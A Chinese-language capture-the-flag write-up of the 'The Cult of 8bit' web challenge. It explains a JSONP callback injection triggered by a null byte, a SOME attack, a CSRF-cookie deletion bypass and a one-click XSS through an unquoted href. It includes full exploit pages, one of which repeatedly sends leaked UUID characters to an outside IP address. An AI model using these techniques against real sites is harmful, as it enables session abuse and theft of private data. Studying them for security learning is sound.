The Cult of 8bit¶
这题的步骤挺复杂的hh
题目环境的 flag 是在 admin 账号的唯一一篇 post 中,但限制了 admin 账号新建 post 和 todo 功能,并且设置了 session 是 httponly,并不能使用 js 直接脚本获取。由于对于 /post/:id 没有任何鉴权和 csrf 防御,唯一的想法便是获取 flag 那篇 post 的 uuid。
SOME Attack¶
在 post.ejs 下发现了 jsonp 的奇怪写法:
const request = new XMLHttpRequest();
try {
request.open('GET', POST_SERVER + `/api/post/` + encodeURIComponent(id), false);
request.send(null);
}
catch (err) { // POST_SERVER is on another origin, so let's use JSONP
let script = document.createElement("script");
script.src = `${POST_SERVER}/api/post/${id}?callback=load_post`;
document.head.appendChild(script);
return;
}
如果进入 catch 块便可以直接控制 callback。
查询 request.open:
Throws a “SyntaxError” DOMException if either method is not a valid method or url cannot be parsed.
通过 fuzz 可以发现 \x00 可以触发 request.open 的报错从而进入 catch 块中,进而可以控制 callback,所以构造:
这里需要了解 SOME 攻击,借用白神的话简单理解:
attack大概是指同源网站间可以互相操作,比如 example.com/secret.html 有敏感信息,但是你获取不到,攻击者可以通过存在XSS的页面 example.com/xss.html 通过SOME attack 获取到 secret.html 的内容。
而对 callback 的控制便使我们能完成 SOME 攻击。大概思路就是打开一个 secret 页面,然后 open 一个同源网址带上 callback 函数,而 opener 便是 secret 的 window 对象。
对于 express 的 jsonp callback,它会删除一些特殊字符比如 (),但 [] 以及dot 还能使用。
/**/ typeof foo.bar[neko] === 'function' && foo.bar[neko]({"success":false,"error":"No post found with that id"});
XsLeaks¶
通过 SOME attack 可以获取到 admin home 上的 uuid 内容,但还需要考虑的是如何外带。
第一种方法是 xsleaks。
首先打开 admin home 页面,然后打开 uuid 字符数 (17) 个同源 iframe 的 iframes 页面,每个 iframe 的 name 对应着一个字符。
在 attack 页面逐位获取 uuid 字符,然后由于同源的可操作性,调用 callback 操作 iframes 页面上的 iframe,相应字符的 iframe 打上 focus 标记,其中有一个 check 一直循环检测页面的 focus 情况,一旦有 active 的 iframe 便将该 name 存进 result,最后在这个页面发出跨域请求。
感觉有点麻烦,实际确实麻烦。。。因为除了 xsleaks 的时间需要合理控制,题目的 bot 只有 15 s 的时间限制,这么短的时间对于一次 xsleaks 来说显然不够,只能分段获取,然后拼成整个 uuid。
start.html :
iframes.html :
<body>
<a id=focusme href=#>sth</a>
<script>
const sleep = d => new Promise(r => setTimeout(r, d));
alphabet = "0123456789abcdef-"
//create iframes
for (var i = 0; i < alphabet.length; i++) {
iframe = document.createElement("iframe");
iframe.name = alphabet[i];
iframe.src = "http://localhost:12345/";
document.body.appendChild(iframe);
}
//array for found characters
hovered = []
const main = async () => {
// every 0.075 secs check for iframes' onfucus event
setInterval(() => {
p = document.activeElement.name
if (p) {
// if there's focus on an iframe -- add its character to hovered and change the focus
hovered.push(p);
document.getElementById("focusme").focus();
}
}, 75)
await sleep(2000);
one = open(`/one.html`);
await sleep(2000 + 150);
// every 500 secs send found characters to our server endpoint /ret/:characters
setInterval(() => {
res = hovered.join("");
console.log(res);
fetch("http://8.142.104.78:9002/ret/" + res)
}, 500);
}
main();
</script>
</body>
one.html :
attack.html :
<script>
const sleep = d => new Promise(r => setTimeout(r, d));
const main = async () => {
await sleep(1000);
const start = 0;
for (var i = start; i <= start+36+1; i++) {
// I'm explainig this payload below
PAYLOAD = `opener[opener.opener.document.body.firstElementChild.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.firstElementChild.nextElementSibling.nextElementSibling.nextElementSibling.firstElementChild.firstElementChild.firstElementChild.text[${i}]].focus`;
// change one.html page's location to the vulnerable page that executes callback
opener.location.replace(`http://localhost:12345/post/?id=fake?callback=${PAYLOAD}%23%00`);
// check the next character every 1.5 secs so that the page have 1.5 sec to load.
await sleep(1500);
}
}
main();
</script>
open顺序: start -> iframes -> one -> attack
Delete Cookie And XSS¶
第二种方法算是学到了。
在 todo 中有一个 url 处理:
let isURL = false;
try {
new URL(text); // errors if not valid URL
isURL = !text.toLowerCase().trim().startsWith("javascript:"); // no
} catch {}
其对应的渲染如下:
<%_ user.todos.forEach(todo => { _%>
<%_ if (todo.isURL) { _%>
<li class="has-text-left"><a target="_blank" href=<%= todo.text %>><%= todo.text %></a></li>
<%_ } else { _%>
<li class="has-text-left"><%= todo.text %></li>
<%_ } _%>
<%_ }); _%>
发现 href 渲染并没有加引号,所以直接可以对 a 元素添加 onclick 属性造成 1click XSS,脚本内容任意,可以外带数据。
对于 csrf 的验证存在漏洞,若直接删除 cookie 中的 _csrf 键值对,由于服务端 cookie 中记录的 hasCSRF 一直为 True, 不会被更改,能直接绕开 csrf 限制访问所有 api。
而 callback 的参数对象是:
而 cookieStore.delete 所能接收的参数中 name 正代表 cookie 的键名。所以构造一个 name 为 _csrf 的 note 再调用 callback 便能删除 csrf。
所以这种方法的步骤是:
1. 准备工作先注册一个账号;创建一个 name 为 _csrf 的 post,记录下 uuid;创建一个内容为 http://localhost:12345?<space>onclick=eval(atob(base64code))<space> 的 todo。
2. 打开 admin home 页面并保留。
3. callback 调用 cookieStore.delete 删除 csrf。
4. 调用 logout 清除 session。
5. 同 3 删除 csrf。
6. login.html 表单登录自己的账号。
7. 通过 callback 的 document.links[x].click 点击 todo 链接触发 1click XSS,带出 admin home 的内容。
start.html :
<script>
const sleep = d => new Promise(r => setTimeout(r, d));
(async () => {
open(`/attack.html`);
location.replace("http://localhost:12345");
})()
</script>
attack.html :
<script>
const sleep = d => new Promise(r => setTimeout(r, d));
async function delete_csrf() {
PAYLOAD = `cookieStore.delete`;
// uuid's name is `_csrf`
page = open(`http://localhost:12345/post/?id=77a90981-3856-40ba-8c7a-fdbb0bd52eeb?callback=${PAYLOAD}%23%00`);
await sleep(1000);
page.close();
}
(async () => {
// delete cookie
await delete_csrf();
// logout
page = open("http://localhost:12345/api/logout");
await sleep(1000);
page.close();
// delete cookie
await delete_csrf();
// login
page = open(`/login.html`);
await sleep(1000);
page.close();
// attack with clicking the todo link
PAYLOAD = `opener.document.links[5].click`;
page = open(`http://localhost:12345/post/?id=id?callback=${PAYLOAD}%23%00`);
location.replace("http://localhost:12345");
})()
</script>
login.html :
<body>
<form action="http://localhost:12345/api/login" method="POST">
<input class="input" type="text" placeholder="Username" name="user"
value="SSSSilentE"/>
<input class="input" type="password" placeholder="Password" name="pass"
value="SSSSilentE"/>
<input type="submit" value="Login"/>
</form>
<script>
document.forms[0].submit();
</script>
</body>
两种方法的回显:
总结¶
题目主要的漏洞点在于 jsonp 的 callback 可控,从而能够 SOME attack。当然还有一个关于 csrf 的写法问题导致了对于 csrf 的绕过,一个对于模板渲染的处理不当导致了元素属性的脚本注入。
这题确实从中学了挺多东西,xsleaks 的构造也挺有趣的。
Ref¶
- https://h4cking2thegate.github.io/2023/01/10/RWCTF2023-the-cult-of-8bit/
- Sndav
- https://sh1yo.art/ctf/thecultof8bit/
创建日期: February 2, 2023 15:14:15